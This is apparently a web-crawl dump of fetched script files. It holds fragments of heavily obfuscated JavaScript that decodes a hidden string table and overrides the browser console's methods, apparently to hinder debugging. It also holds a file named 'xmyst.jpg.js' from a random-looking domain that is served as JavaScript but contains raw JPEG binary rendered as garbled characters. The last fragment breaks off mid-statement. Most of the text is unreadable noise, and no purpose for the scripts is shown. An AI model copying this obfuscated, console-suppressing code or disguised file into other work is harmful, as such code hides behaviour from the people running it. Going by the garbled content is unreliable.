font-"+e(1199,0,0,1193):"")},n.title,i&&r(e(1113,0,0,1174),c))}):r("div",V,T(0,0,499,427))),r(B,null),r(q,null)),r(_,{isOpen:z,onClose:function(){return d(!1)}}))};!function(){function r(r,n,t,e){return j(e-545,n)}function n(r,n,t,e){return j(e- -756,t)}for(var t=U();;)try{if(460862==parseInt(n(0,0,-586,-571))/1*(parseInt(n(0,0,-579,-578))/2)+parseInt(r(0,729,0,722))/3*(parseInt(r(0,739,0,725))/4)+parseInt(n(0,0,-554,-555))/5*(-parseInt(r(0,719,0,736))/6)+-parseInt(r(0,727,0,729))/7+-parseInt(r(0,747,0,752))/8+parseInt(r(0,751,0,732))/9*(parseInt(n(0,0,-561,-570))/10)+parseInt(r(0,718,0,727))/11)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var I=function(){var r=!0;return function(n,t){function e(r,n,t,e){return j(r-98,e)}function a(r,n,t,e){return j(r-805,e)}if(e(308,0,0,292)===a(1015,0,0,994)){var u=r?function(){function r(r,n,t,e){return a(r- -941,0,0,n)}function u(r,n,t,a){return e(a- -77,0,0,t)}if(t){if(u(0,0,220,215)===u(0,0,200,213)){var f={};f[r(64,66)]=u(0,0,245,232)+u(0,0,248,226);var i={};return i[r(64,61)]="text-cente"+r(37,38)+r(79,89),_0x1f0d85(r(67,75),f,_0x159081(u(0,0,235,227),{class:"px-4 py-6"},_0x2a71cd(r(70,51),i,_0x49ef98("p",null,u(0,0,237,218),_0x4ba7c1(u(0,0,229,234))))))}var c=t[u(0,0,192,196)](n,arguments);return t=null,c}}:function(){};return r=!1,u}if(_0x467e77){var f=_0x20668b[e(273,0,0,291)](_0x2e483d,arguments);return _0x312318=null,f}}}();I(void 0,function(){var r=function(){function r(r,n,t,e){return j(t-786,r)}function n(r,n,t,e){return j(t-541,r)}if("QwlYc"===r(993,0,1002)){var t;try{t=Function(n(740,0,734)+r(1010,0,1e3)+(r(966,0,985)+r(996,0,982)+'rn this")( ));'))()}catch(a){t=window}return t}var e;try{e=_0x5d3120(r(964,0,979)+r(986,0,1e3)+(n(728,0,740)+n(759,0,737)+r(951,0,967)+" ));"))()}catch(u){e=_0x2e2069}return e}(),n=r[e(870,852)]=r.console||{};function t(r,n,t,e){return j(e- -7,n)}function e(r,n,t,e){return j(r-687,n)}for(var a=[e(885,906),e(866,846),e(882,887),t(0,162,0,182),t(0,207,0,210),"table",e(891,897)],u=0;u<a.length;u++)if(e(899,919)!==t(0,217,0,205))_0x2be955=_0x5dd67f;else{var f=I[t(0,198,0,181)+"r"][e(861,883)][t(0,190,0,201)](I),i=a[u],c=n[i]||f;f[t(0,173,0,195)]=I.bind(I),f[e(896,892)]=c[t(0,191,0,202)][e(895,913)](c),n[i]=f}})();var Y=function(){var n={};n.class=a(-427,0,-407)+"-dark mt-4";var t={};t[u(1108,0,1117)]=u(1113,0,1107);var e={};function a(r,n,t,e){return j(t- -618,r)}function u(r,n,t,e){return j(t-917,r)}return e.class=a(-427,0,-442)+"r text-ph-"+u(1114,0,1132),r("footer",n,r("div",t,r("div",e,r("p",null,"© 2025 ",o("name")))))};function U(){var r=["y29UC3rYDwn0BW","zxjYB3i","ChGTncbWEs02","ntrUs0Dsy24","Bxz6Au4","CMv0DxjUicHMDq","qMLRALG","Aw5MBW","y3rVCIGICMv0Dq","WQKGmJaYnsa","Bg9N","E30Uy29UC3rYDq","y2XHC3m","mJaWmdK1qxbhCwLA","x19WCM90B19F","zM9VDgvY","DhjHy2u","lwrHCMSGBxqTna","zgL2","mJi2mtm5mLj4zK9Awq","yMLUza","Dg9tDhjPBMC","sgrtC3u","yMCTCgGTz3jHEq","y1rSrgy","BMfTzq","BMn0Aw9UkcKG","Dgv4Dc1KyxjR","uxDSwwm","zxHJzxb0Aw9U","CIb0zxH0lxbOlq","ChjVDg90ExbL","yxbWBhK","Dgv4Dc1Jzw50zq","mJaXmZzPrgnwDeS","mti4mZq2z0LIDw1y","D2fYBG","mtaWtwPfCMnw","CM4GDgHPCYiPka","odqXndy0ogzuA1PvvW","y29UC29Szq","ntmXnJCZmu5SAMv6Aq","oe1wshrpuG","mJC0ndbhCKzcq1a","mtm2oeriqKTfAq"];return(U=function(){return r})()}function j(r,n){var t=U();return j=function(n,e){var a=t[n-=173];void 0===j.sKupWL&&(j.clilro=function(r){for(var n,t,e="",a="",u=0,f=0;t=r.charAt(f++);~t&&(n=u%4?64*n+t:t,u++%4)?e+=String.fromCharCode(255&n>>(-2*u&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var i=0,c=e.length;i<c;i++)a+="%"+("00"+e.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(a)},r=arguments,j.sKupWL=!0);var u=n+t[0],f=r[u];return f?a=f:(a=j.clilro(a),r[u]=a),a},j(r,n)}export{Y as F,q as I,G as N,B as S};


--- FILE ---
content_type: application/javascript
request_url: https://cbc.11tbcrzl5e.com/xmyst.jpg.js
body_size: 16131
content:
���� JFIF      �� C 	!"$"$�� C��  �@" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �����J�mg��+$��B��ڴ�Emn�Ċ��ª� *G!�L�����}�]H�p�~5j;��q�ƖO��Q��d���Lѱs2��k*�Ə8�FNNjȹ�&�(#
@3I�h@{T� ��:�Bc�Z���_���n��M��?���J���i�n�i�����2O����L�Hׁ�c�2����֑fM�ZGdc��>��"��g^����MO��z��--"�&�gǙ+����Au0��i���s/9���ccB�� $�
�ɬ#)9�	�9&�FOFX�`�FET���0�L.D
]�җ8���0E�T�9���5����������kĤ}�-DC���k��'j-<9�Z�� Ukc�W�~�$��������=wN�~��6H#�E�
�?	�ܩ�H-���%&@d��o���Y�;%��+���¿��>��7�� �X�j	����\'Zƣ�����r ��]j��\�4������KCx]�^p*�܊���f�4�.F9�L�1�&�ص6i�1@�m��A��E<T� �M����O50�F�Ú�Z8���<��mK���k��mQ��׶|�+�?e�/���[�V���\��*��Ҷ��I�sPɄϜ��\(�+�u5�v���$����f�L�Rv!��4�<�K�Ԁⴹ袗\ S�SG�=G�M	�����7_�O�.OKM.��~!��t:W�E~��;�f���&v��� �8��i�u6=�kV}����[U���R#����SW�*��G4�� Z�;d�ڜ��Uwnk��cK��1�4�i;����PsޟQ�Jx9��"���)ETsS%F����P�;�㛇�V�9~)���	���{t#�ڼS�:����-?9ڷ${G���mO�Z��e��ö���e4�nix����� ���<�:�=_����;��j���O���j&9��lP�w��sQ��%h�f�W�)���N�q(b���	���n��%��q��K'�Յ�|Q���_�����w?�̏�V�$w��nm��g#[S1��3Z��\���?��+�1��V��v
��W�����JR٪pI�u����IIL�iÜSx�W�b�� ӹ6:����W%�GZ�{����,z��C�m_>j�'�)� ��*��W_�(�z/&��e|(�����/.I��;��V�3���������������>5��� �K�iU^�T~"�|�j%n:��c�}�"�Ӆ2Z��H)�����d�E��Q,z��F:Ԃ��e�_��|g�zU����Q�j+���_�51�,<.��2\�����Z�nex���`� �E��̇�������k���=�
��K�,��CQ��5c��qM��E���<S@���
����-6�:S$z����s�~x��[,ܼ��ֻ��+Ͽh<��+{��Y��ǮgR��;�ݑ�������GE�i��X�G@1O�Q��V��F�ai��03Z�?z�;dS��W�(���<�Tԫҡ*H��c�ZZA֖�dHr����:�"S�"�����8�,���B�C�7ڛ?���������KZ���tl�������P��u��2������'L�L}#Z��諃�|FW?��?����ǒm�Y_�wO�iV�GK�7�Ԃ�ۿ�j�g"����H�=zP?2d�N��85% ťi)GZ�����Z~{�)��U$A��0_�||����ml��E?�s�����>�x��N�y߯%�>�(Q��[�������|�t5?���N���t�[o��� ��Z���s\վ#z	�E<T17oZ�Vf�)�R/�D�������SA�8P&�ҙO*ћ���>0���|�~��f#�F���W|����W�O��=B]^ݑ���i����ҊJ+s#�4�>Z����q\Ɠ7�J޵� W��jD�T����zT�x͡2� :zTJy�Ӱ�N:����h����֞=j:r��I�~�ҕ�=�D�t!�_��"� Z�m2o�[[��D�?��?�$��M��Ěu������5+�+xle7������ N��ڽ?#ּ��D�xЁ��4ͪj�#��m$�W�<�Ƴ�#ִ�l�k��=��OS�Ҡ���J������JFjx����;�h�(�ǩ�,D)d�E�H��kDI�~̣��׉5C� /�&��P$�?������]�%�\�y%����;�� *�,�Z�19O�d����ָ�;Fk��� _�?�����\�\�~#Xlo�� Օ#���8�Q�k#kٖH*%4�4XW'C�)���p��a\u9N)�Ҋh�H��2������=E���.�y���|~��K�V��6��d���
��-�d��#ւ�I�Lϙtx�7eU�d� ^�� �uvvz���%� �X�¹���F��Yq�v2;T������T��ڹ��TS� �,?�M]��FG�-�`�u~�$���� N���H������� Z�pzT���_�]���}����ӧ.���5~}#��J��<��B1�o�x�\?F�(�� �zv��'�	�\ƿ�m��r��LSV�%��%���ƿ<�7Iwl�~O�*�k�=�d闇����-� o�����1�j��Yo�1���7��fɅp~0����!��W��� Ho�7�-�l�0�����V���� ZRm�Ii���"����/�T��?�}0� �X� �O�l���Lw*&���c�3� �,?�MK���� ��q� ��� �5�T�����cL�O���@פ�EI�:߁�ko� �V3R)���Eճ���W����*w�����^�~���*۠w�� ��ox��!�����q4/�!���U������Eo杚����{���E�u�z�O��G	x0�����ҥ�� ��NA��Z��L�����/ǚk�h�4��d��f��K��?�#Ͼ3X�4��'[�۴_�]7Ħ�����P:���*$��Z��j�@�ݘ۬_�VSOՈ����u�� ����]��n(.����Q\�u�� ���7X=<Kt?���"��T�{SAs#�'Y�����ko� �PtmY�� ��S� ��N�����]R8��d���*Q�]� �u�������]�WWxrC��K�&�^*� $SN�]���_kv:ֽ��q�u7�w4�vYN1��ֺpx�4��J�a����M� q_�
��u|��|B� ]^��0�glTg�>f+#�|.sU�Z�W	�s���Wof�QY2���Ҭ���U�ۜT���<���*lT��j����U��zӁ��(�Q�q^s���}�ý?)"���H�@d~�G�s�А�Ji�d~t�l����߉R&�W�� :�aT(2xq^��:|w��6��|R��s-.��f`>��H�GҴ�`} ��yǍX�O�����{�`u�19��g��԰F�q
��'�V�߻����y�=*�g��RF�j�7�����8lҗ�P��S�d�pޜԈ�����U�Eex�[����y�j�l�"2J��;Rz�k�� ��^9���.tsmc�Fs���=71�{�`UE�H�GlTl�w�?�� h��Z�M�H��t�<�dU�Sԡ `�C�_biz�����jV3,��Q,�8�%a�j�h����c�� Q� Z��� @kG�Cn��x� ��� �e�$l���[��n#�ֳ�ߎ{Uț Vb.Dy�A��6EN��)���x`A��+ƨ;�E@��<T���P�q�o�	�����=�yԴ�v_�%����yWW���'t@x��O~�+Ǘ�����w��0�0.��ܤs���#a�y3�e�1�y��/�6��'�� �-�Ey
�c�\�� B+�2v4���lWke�
��h���gG ��}+�M��>]���u���CJ����]YO��H�m$�� �3����T杸�K[�i�e��S9��O?�Y'�L�3�z>;�UY�ZUq������:�;���Y�V����T��,t�Y>��30!*�c��k��:��#� �A��m�������XW�~���_�W�a��72�߿HV*�>a��k:�q��ق��-M�S�W�����"8��\�gk�o�_]�c�h&q2�it�*r?:W�x��M0]�� �y@����%��'���\i�Z�e���(NW��'f��^Q�����a�(�-Oh���}3[�/�c��r�G�\ǋ����k�T�e��+�$�Y�&���9#�j�uX$��[Fp�D�q�95�.ǈ��Β~E�xz����S���s�v#i����K'�VcN���S��b�D g�D/lVF��#�Ѷ��vs�<~�6�'�lu�dc �����?6(���<�^���zU	�>���#���оiBIf�qwu_y��~{���>|����"�^J�tj0���G�`�h~��&�#��NY-��& h�ł{�k�4�,�Ki���T�@��B+��F�d{Jt�ϗ>?����O�he�,�X���z���_���R�� �t;�7ͣ�l�=|���~uv�Φ���f4����y[fßbr*�O٭�><����-��B���$R��r+l=W4�.�66����o�.��|��5����T�<�v��|'��_xji4�n�,�����3��[H�OB�=\���=���q���ļ�D���*,g�ST����d[�����J�8�b�X�̆T�<�|lgӎ��+h��SC�4��.jءu_��#�ſ��|3�5��-�����g�W��?�t������nd�n<+�d���Ա��e�`w��q�}*���4���S?��]s�>bYJ�D>{�����u��[��]ir��h�[�Ԑ�~Y�}+�l�D����N�G�Lh+�7�5�P!����V�с�X�\�w�g��zj6��칭��C�:xPW��Qg<O�$d?���_j��h;A�|@�m kK�.Q�RFwF�FpH�q_X�˸t<��a>x�-z~�n"x��^�V\<��7����u0��F	�`�c�B( O��3��.E"+��"��tȴ����i�8��#��}ES�l��zsV|FD�F܃*��PR34�/kV�(���"�:� ���>��K�.� H��� ,�l�� a������i��J�ʙyIP���S!��m1��V��ڎ�c��=�F��[kd���N��r�~&�%C��zUy��&�H� �R*��ʮ����3�x~Y�� ��[��Rӡ�).�G�|Z�;��C��K�G��f�%��[]5�ۯWx�q��
��������~�i� f�7�쐂 s�A��������w�'ᵆ���=����̑N�[I�;����ٖ���ӵ}^ѯl�;���Y�b�s��>��x^��ف��U.�_hZz�v�J��L��� ?@:ךx�C���� [-���Mh�<�K��;�9��=q���e��%������\��ش�?K�ǔ��_��!"
A����:k�I#��/a�����mM�I
L����#�����
�?��]_���
F�����\G�����m�mëg9V$�~�W�xB5}9� n2�\b�-��Rћ0���8��ܰ\6}ET#o^(,2z�@��k;Y�
<1�c��q\��q���gI�N�[�i�"s�+��z� �e�z/��^;KW���vs�H�[� %�3�}š<�c�[I� ����q�'[i� �_zx�g?#�����Fu���/,�ʹ������~�ڭ�GI��k9��q�[N�w�OC�P���sc{n�In�ģp��a��Q:W��K��md��URG��moC�ƛ���;bXǳ���t�M,�s��cDm�&kG�If�(B�@�g���Q�����x��u�	"�����\���¾���_A�}�&���X3�#�z~�G��x���������h%��K��s�d½��:لE�u��l�L9��1Q�������C��BI��[���}�P3�|�3�^��_	!�_�5�M]Q����RA�Y�"��� *���-#�ך��ȋ�:�6�p0=��� fk���u����R�m�-�>�9�O�܌��I(�C��m,�;�Sw�d�һ�D���x[lڲ� ��j��l+�����ӫV��"�o1�MÌⱋ :֞��M�����W�����X#�l'r�H�,�'�.yT�>����t��LG�ub|��68?F�XH��$�EV5Q��ʖ�{y��q�I� �Gܓ؎��Cd6Y�Y\'��C���}�J�M:��Y��B�*�8`E>�ĩ� ���إn<�3�{��ǽG-��� mЮ#nxO0�>���XN]��:�oB1_!�o���N鎮4��m�Y��n��#_i��E�hlo�K�u3TH��I��;�Wɟ���I�����Z���,�8�x���1��sN1�P��]�������x���j�Y8�J��^���0�WV��P� ���3����3���.5M&�/��Տ�"�KOC��ެ�sUk�%smwn~���{������},"�AT[7�MY���q"H�͜�̪�'򯤖E���P�=x�V��<Q��=1.J�eyZ��
� �9�����<�ǚ�)G�	3���N�h�=�� �5�ۻK[;Kh�m䑤��2�dVb3�q��^5�o���]N���VÐ"�c Lvڇ���/�u]�W�tm=M�ϧʠ�6��Vi�rL1 �a�c�o�k�QY�Q�= �^�$c�櫳��ثX���}WV��}���<�su1�ƈ��	�-�W�j�n�z� J�c� �D^���|�5F{4j?�Z�^	�� ⹦�6��b��Ld��p����M�C�7J��^}7l�wc3�\��ᇡ�jxgQ��z~�[�5�n���_�hxB ��c��2s�SOQ�t^"֬���9�y�c� *��}|��WX�|C�m>M�4�+�]�>`���3�q^�㰣@��d/'ʐ��Np�}Mx�]6Q�^���n��O'w�k,T���ׁ���kc&�Z��:�V� ��h�:��|Q�ǩ�qr̦@r�>PT�G~��7����T�j��|}�ݏ��F𽍭��o�� ��6�s5��cv��&��T�)9t:��C�n�k�� 4-��� [�����l/��\~W��v���|+��^�����o��,~d���`z�q�־��K�K���[�v�򒿖k�O��J��������E���wqɚM����Pz���g W�+�xr�kC�����:����.�T3��?#~T'��9����[�O|gҬ/|S��X*�ss�n� X���+^U�P���-���hmV9��@>�',� 7�q��~�:��O�}vm�(���џ�9E%aF����?ћԩ�U��2�£����zԷ(X|�����$�Py�S�lm����G8 ��]��*`��"�R-F�L���yg��̩����~��p�g��땅S�'��OZ�Yc������c� 2(����p�RG��[�dךA�t(�Q��CI��,N; GN�
��SӼ;ai~�y������ug��������]�@�ı�`=��
�5�}��[�n �Ey��9H��1T���+w�'�l�o �E��ʞ����k��?g�[��]h�������}��=�S�?B1[~�,<2�^y��˄T�H�D����=��-4���Xo���Vc$���	��A]�ZN4�1�c�)��vG�|pa����x�J���"������O��?*��|r��s�O�����y�x�ȳ�L*���p�8�rE{���qg�||�ErN�p�I+���G�3����_x��G����6z��~�y��@��` ����'�9���y�m�:���)�~�|e�	��-�~��~�x�6��m�$�����i-$��'�'&�-B�M~�|6���.��2�BX��QQ&\��Q���a�?�E��I�1&r2©>��~5�e����-� a�k68ot�i4ɷ@[s[Hr������������=ͥ�����*�FYO|z�Ef���f�g�o�j�5Ġy|�z�<&�N��&���Ҽ����x2{+5`Dq�p��l�_��F��F�sJ�ω#�>��j\�pb6񓐩�� ��� Z��u[ˋ �?$��ez�� �ש�i	y��2������x��CRK�tȖ��Ʊ.|�ʏ��?�y
2�R�Yﺰ�J������N����j��"�[���v�J����]΅�K�lͿ�αq�T�β��W$}I��J[��M�y�V�pB������w�}>� �+K#��#�?�{JG�Jww?U���C��z���=���k]ڋU=�,»~β�J��1�u��k(��U9"Q���:�ƙ�K���X���yR2���������N�p
��^{��Ck���0aq���_]�u�:]�P6�ڱ�{�?�JG���8�q��3��5����RI�1�D鑹y��o-[ΏS��7/��u�|9�c�K�ߺ��z0GП�$g�+%4ݍ��p՝�6G9�����c���������XEw����)��R� ����?�["Ahd4�q����w1n�ϊnb�x�a;��b[�~��u�b�uoi���\�P?ٕ��5_��-#�&�qQ�MZ�T�ړ�S��=�<��A��K�c�񦯪���ۆN�Ƭ3� �ʸ���.cբ��C�����eR�� Np@��D����$�<����=�,��/5�~P)el0�)b%M[���W^�w<�oj�0�A�����f3�s��m����D����٥�O�RBOa������x��Z��h�i��NO�d`zf�H�J)�,��&���6@�+s�S]Zx�N���YM��K'���@y'3^ɣ�ͺ��}FI��Q0+����/ۘ!�(���{��R�#�|!��Յ��"��=G�u�O�+�y���xZ�4��x�ɎA�	y��s���Vx�)�3_k�̧��9P>�`°��gE*��=��C��RT�9�(�׋�mJmJ�I��X#<���'��<��P~��jC�Z#%-�T��oG�z�1���{��G5�k:��e"#���f:����G��[�)!L���G_��^���Kվ'�hZ�Goksz��e�p�ɞ����M�(7S�sJGY�h��W���X�,�Ԣ����k��m��'(���bx�I�Q�G���i��]:�+)���lq�^s���a&�.i7�v��IuIdo��@����I��OBq�^^cR�GS߽���H��'�õv��6�dp�0iE�'���w���¼�{a� ��_�_z�Ժ6��o��z.��nƯ�碨pO�_<�� ���&Pځh�DhO�k����<A�ª��� 2M}��4�K�[;��+�%��q� �b�<�:=�;���Yב#�H�zW�ŢŤXO�l�[.����O׷�g)��6S�I]�Ҝ�8a��mR�[�$3\�W6�ǘ�-ܢ �b9c�MCk��z#����m�&)�.��A�c��u:�N7g�8(��Oz�g�u�m{E�Q��d:��S�5���]F<���=��~x���c��i�tKp�R�7HO���לW��c��W�G��T&i�dt�r��ְ?h��g���4m�Gyo$&�Q�8u�؏i�����@�4��B_K�\i����H� �Xv ��+<K�K�ׄ�w�Q�+��7p��qm�}�A��ѣ��[�]��:)�Z��i�H�֛���Cin��=[h�tWy�x�X�ӕ�vʚ�H�����M�� �Џ �/�I4��;�����s���w����J/�K��.����EzT+{U������YA��3C�<���]K/�E:[������C��"�զ?c��x事;d(H,�C.z�����Oïh�1���W͏keN�{��-4dU����ԵD
$�1�R+�4녊�$��'�=ɯQ�����if漻�<z�˟�W��s�9�XV{�8��h�w�bb�c�#Z�'č����n��'ɏ̃�Vf��m���y�ǈZ�ĺd�1Co���1 50�l験����Y8�bV�4˓�� �����ѵ�_����ln$]Q%�4p���ܞ�����VFP��$u_Z�~6�6�&��Ƈy5ż2�*Kn�$V�m�{c]I�+�ʊ�v?:<'����׋�<E��ճ��9�dI�������}��G�گ�<1m�MV(���IqDԍX���OC�|��>.��־-�|I��$�*KТ��H�O�}���G������ֶQ#����Rk�4��gv
6�➈���>Pҳ�d>Y$Ӂf�ՙ���
q����تoM;R�BH��{����ZK�Z��У��	)l���^��i3�?&�c`Fz�W��p��o$�F��Y[�3K��� 1(� �^��i1Z�g��S�(��Yƙ!G�^_�<|Q��&����.g�,-���W�6��\<�f�CU����{�	4��'�U��9lx����x�S�9��Sk쪜}[q�k:��v�\����,��N�+}X��E���S\�w�=�q�E/_�y�[���'��̺���V�d�{$�;��O�|y��d��󏛠�}O��ɫ|���m�nbry�I�0��ZQg>*�\�[�i���6�~Ҷ2,{�h�
d��-�C�iw.����&�c,�Pːk�[Xc�ba�'E�'����%��x:�K�k1Ϫ�<�h��!�Ļ�Uzc�ǭt)���S�0SM��M�<�W�?��a�5H�0i6��%Æ
��3�R3_K��'���W�߱��"𾵯H�=����ޫ����W�:k3[ ;
�-*�#����NL�<���a�~mu�RAG��W�ؤgֹ;�X�I汦�Lޢ�Z:�����O���bF|�  pG'�]tY�F$��$mё��"�u�����y��٥w��iQFF��Y�� �\����SO�}���ԏ�_�Ku�b��p�s�z
����Ƭϫg��r ��ʾ8�B��/D����J�
�N
��g�����6jB��#ĭ����/�l�� Ї�Y��,�j�M�������!���]�8�\g�5?.&;���\�S�g�~������:_�H���A�2�������e�G�r�q�u�k����X���ޭd��n4��� I��c���z|&��3/�^���ie{)�|)�l�wŗ_/�Km.��N6��n<� ��r�;���5�CŞy<)aj=R�5�;�`m�v
YG|�q�"����|9a��7�/<U��j]:̙�m�*U���?��`�8���YI⟎d�3�^Gm+ݴ���,`�-ם�j�����
4�\Zѳ��0�i9#��K��c��?��T��e��׎�{�hP���$�T��{��G$��	?NG�*��+#'ޡ���t��-��^�ك~�]�z��7��gN�> __�ŢH$6��7��9��~���앬3|1H��w�\;:�r:��E|��X����.�gHd�
��.O�Eoiw���Y�2Z�"�x�*���k���I�|a�������]5��[�ʩ �O��\n�2ۡ�\�/�][=��yv����G������kSV��+z��x���S9��%-�b���yu��j:�1���ϰ9����-dU$g���l�}(;PmOsW����i���%�_C��᮳5��/�ݿ�}u��y�� d� :��W�o�!Z���N��B�Y����x�����@��,|�[9�8��.6��S�,@��W�ſj?|{���Q�ɸ}�F��T+�'�:��[%̬�:��u$��؃᎛���A����P���9Pۛ��@�#;SԷ�W�?���,��K�W��咼1X�$bW���˳A׊�ƻ�$v�����,v�w�s�ђR���k�w]��ְ.��)渏F����bf�8�8ɯ#���m0�_KК�y�]NT�&Up~���S�I�J����J.~��|��@[\j^<�����ƙ�Ǫ��N�x�����c��&I�%������ �+���l�~<����m����m./�K��V���ظ*Aד�_!+��Eb�f� D9��1�^y��^���L�{�./<Ks;빦g���F�8 ��8���Ks��(�trg��\�~@nqZNF���oK��۽q�]��6����Qyu�1!x��?���s�x[Ӯe"�	"�P����
��|C/�kf>Hg�A_m~�)ki�Z�������&��Ƥg����l��(��z����{�/i��u���T�ɴ�,(��8
?�n��_���W�x��w���߼��@�a�}��~g&������u�vZ\m��XMx��+NGʿ�?�{W��e���2"��F�FQ����Mi��[n܈�s�v�F��ð*e�7R{����"�cJa-�\W'����x7I��yV0�=1їd��׍Q�I��)%%�U֯1�^�'����kGR��{k2|�g+r窱C�:����}kV���{P ;��B.F=X��_Ar-<I
�Mq7
fT?*g�=:���_��'û�{w�W�̸8W�Þ��ڼ7L�lO���4��Iw��{0w����Ϲb�6�g��o�/��F��$�nq���E|�}�[x��:ίm!��{�alcr(
Ҽ�������G≧����Yl,�WX��p�� d�dV���h��f��`~��X���_���/6)U5�>=��a*��}JBcb}���m3I��N;TR�vu֛�]�M�����~6hװ9_6u�q��|��~�5�Mtm� �|������ �$��'�&�4����bc�׿��� e�'Û�t�-5Ku��.	<�� eO�Em]���{�O~[��gΟ����g���5�ϝ"��΍�����U�=�}*��a�	5���>h�㶍��c� �
��wI&NY���k���I��C��P�#^��`�"S���S^Ф�9���Y6}�F"�A�gV�TNj���{��y��p+ɱ�&d�JgrX⢊m�8�QȞ~㹰G`c�W$
�V����\/$rN"b��$?��0��G&1sA�V���͞���W&!���>�>��UmK��K���]����^�d��Uo��I��EH~�3�+�<S��/I�|_�X�V�F�k,�\�
�nI<��O�U٨t+���[�Z�g����6�a��zV3^��S������և�t[�jh��!"5̓,kܟ�U5���_�m$]��w2���5��>�c��h���B����5�r$�[,��\ݵv�D�z� �tm/�τ�i��=:;˼J�|��	��a��޼�����uwp�"�]�����P}w�?:�)�0<Is�ϥ̖~ ����Ӯz �F�G�����ό�<K�;�jV�`�,[���pG�� �:�T�/��Vѹ��G�l�*�N�n���<���I*�~�P״B�\F�b��ۍT�Kh�����oһ&pB��772W:�[���E����'�5�;b"+s�H�e�@&�.��~�5||𦫬\����ח>X�D32F��;p��I��5wx�я�o�tץ���v{��^9��kw�'ᴈG�=�d��y ����x;��"��|9c477qM5��pҒ��P3ӝ�����|��H���eݕ��a@=s� �
�9�+�5�"��x�� Ѥ���U�r+�}�@:����d�_�	$14��!Pe�� ����O���n�}s�}ؖ8	 y��DR}��p��]:?Yj��?�H�L�e�c�ӊ�n�4�F}:�R��{i�H#�$����G�X{_���*���ƔQ�_�m��{�I�ד�f�e�R�qo��:�&�7\��x���a:���Y���1J��?Bk��6�'��N~kҴ��2hZ����?��Op�v$��VKXX�Gw�=�8o�)U�>u}�:�
�s��bX4�@
�hǥ\M��UK��*�V�3X�u\��Hf�eL�a�h�l<ʥ'����a_C{W�y���L�-u�8ش0�*B��y�	�7ju����͡���˩���N�kx�U���lw�z�VH�&�&|������Z�ZeѺ��;��D��T�O8$W����ت/m}�Zj��r۫`��PBG��� ��xӞ¦wh�®�^��B���b&�&dP�W {נ곁��S�Xk1��l�	HQ_�%��Փ|�l�ҭ���?�F�wm��Mvth��)a��ǘ]${Z��,��0���	u}:����4�}��Ρc|��Ř���ҽR�"K�hv/��&�8����E� 6��x�M��h��6�kֱ��`�V�G��޵�
ҳks�4� i��-��|��=���k��.{�� ~����t�CS#�B���q���(�����g}��ui2Mo4a�U���)� ���th-�#S�w%�'�5�����eQ�\�S�2t���"*Ul�9���,摥�cH�'�����N�Ɂ$2�$g�L�095�|6P�e��i6? ��k\:�Ds��jl��sְ>#^���!�V�p���m�ֶk���q���(�=lJ�L��rg�c��M.!袩�N7>*��l�t�Ee_�1�S-�����7x�G����� �W��ql{W�6�7�4L����׿�>#��qN�='SȾ"��^����mKE�1��G��1̛��a߯^��|E�B��4��:K��T��j:Z@̗Q��Gu���=+���k���ҝ����*���q��Դ������[�'� �7�� �ƺ��3���b\�U���?��[�>�]��I;0�)$��v}j�a}�j�?��?��4L剶�����k��$�╔���_�\�vq>���zƶ5@���!a�OzLiGÔ��deV'���Gʹ�1����m��nH�c��s�+�ֈ�f�߇ґ�c5�Wgȯ�>.����o������澺����Wh�����V������{�QV���8Gz�<Tۭ���^A��s\���6��+;��՞��m���3�5�������Kk3�*�����debA��k|/!>���q��d|\�\xF�0�B�c���Wv�3ђ�˱��|Nмg����%��j�dKa��	2Q��G�^��J��x�W�>����uin%����̜b�d3}|�id'���5��q��<����}�k!�5mJ馒8a�P�q���N
�]	�u����nv����_�V\/��U�p��{W=dj-�~�K(Q԰\�i�K�G��V�>��������ؖe���7Z��d顇��d׫'��Z�~��y�</a� =u	%#�#���^+9j}�z��s8> ��b���&1�+��$g�튉l��#W|��s�Z�?��O�q� 6��FA��K�Aۚ�=�!� �W=W�3���֯&12ȭʐ���Q�^�×��� 7��53ȒE"�0�v��I�*��JO���'���Q��t(�n<�X4���3x��=e�</�+��q_k���U�_-��N��R3W��_����JZ'�+⏇�jc�����X�_C~`RN�`��������V"*-X�&��lZ��>�SV8LzՋb@�v�(/��`t5vS��ץ|2�_�l�9k���+�K^����>���,���ta�.r����

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/content.js
body_size: 23883
content:
import{_ as r,k as n}from"./icons.js";import{d as t,y as e,L as u}from"./common.js";import{g as f,i}from"./utils-core.js";import{f as a,g as c,n as o}from"./utils-shared.js";import{S as x}from"./layout.js";!function(){function r(r,n,t,e){return D(e-244,t)}var n=v();function t(r,n,t,e){return D(e-626,r)}for(;;)try{if(119212==parseInt(r(0,0,692,673))/1*(parseInt(t(958,0,0,1059))/2)+-parseInt(r(0,0,714,743))/3+parseInt(t(1146,0,0,1163))/4*(-parseInt(t(1181,0,0,1178))/5)+parseInt(r(0,0,581,641))/6*(parseInt(r(0,0,786,707))/7)+-parseInt(t(1120,0,0,1065))/8*(parseInt(r(0,0,737,777))/9)+parseInt(t(1245,0,0,1164))/10+parseInt(r(0,0,708,699))/11*(parseInt(r(0,0,714,676))/12))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var _=function(){var r=!0;return function(n,t){function e(r,n,t,e){return D(e-619,t)}function u(r,n,t,e){return D(r- -822,n)}if(u(-227,-283)===e(0,0,1123,1214)){var f=r?function(){function r(r,n,t,u){return e(0,0,t,n- -1019)}function u(r,n,t,u){return e(0,0,n,r- -864)}if("bFIQY"===u(283,251)){for(_0x8be463=_0x4afecf,_0x3edbcb=_0xd774f5,_0x1aa87b=0;!_0x340ec7&&_0x22ef13&&!f&&_0x255491<_0xac3bb2[r(0,75,-16)];_0x410965++){var 